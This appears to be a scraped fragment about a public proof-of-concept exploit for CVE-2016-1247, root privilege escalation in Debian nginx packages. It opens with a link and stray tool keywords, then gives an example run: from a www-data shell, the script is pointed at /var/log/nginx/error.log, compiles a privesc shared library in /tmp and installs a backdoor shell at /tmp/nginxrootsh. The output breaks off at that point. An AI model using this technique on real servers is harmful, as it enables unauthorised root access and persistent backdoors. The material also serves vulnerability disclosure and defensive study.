 https://packetstormsecurity.com/files/139750/Nginx-Debian-Bas
Exploit-DB python tty GTFO Go kali monkey
cleanexit 0
---------------------------------------------------
Example run
~~~~~~~~~~~~
www-data@jessie:~/html/poc-app/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@jessie:~/html/poc-app/uploads$ dpkg -l | grep -i nginx
ii  nginx                               1.6.2-5+deb8u2               all          small, powerful, scalable
web/proxy server
ii  nginx-common                        1.6.2-5+deb8u2               all          small, powerful, scalable
web/proxy server - common files
ii  nginx-full                          1.6.2-5+deb8u2+b1            amd64        nginx web/proxy server
(standard version)
www-data@jessie:~/html/poc-app/uploads$ ls -ld /var/log/nginx
drwxr-x--- 2 www-data adm 4096 Nov 15 23:38 /var/log/nginx
www-data@jessie:~/html/poc-app/uploads$ ./nginxed-root.sh /var/log/nginx/error.log
 _______________________________
< Is your server (N)jinxed ? ;o >
 -------------------------------
           \
            \          __---__
                    _-       /--______
               __--( /     \ )XXXXXXXXXXX\v.
             .-XXX(   O   O  )XXXXXXXXXXXXXXX-
            /XXX(       U     )        XXXXXXX\
          /XXXXX(              )--_  XXXXXXXXXXX\
         /XXXXX/ (      O     )   XXXXXX   \XXXXX\
         XXXXX/   /            XXXXXX   \__ \XXXXX
         XXXXXX__/          XXXXXX         \__---->
 ---___  XXX__/          XXXXXX      \__         /
   \-  --__/   ___/\  XXXXXX            /  ___--/=
    \-\    ___/    XXXXXX              '--- XXXXXX
       \-\/XXX\ XXXXXX                      /XXXXX
         \XXXXXXXXX   \                    /XXXXX/
          \XXXXXX      >                 _/XXXXX/
            \XXXXX--__/              __-- XXXX/
             -XXXXXXXX---------------  XXXXXX-
                \XXXXXXXXXXXXXXXXXXXXXXXXXX/
                  ""VXXXXXXXXXXXXXXXXXXV""
Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 1029624 Nov 15 23:54 /tmp/nginxrootsh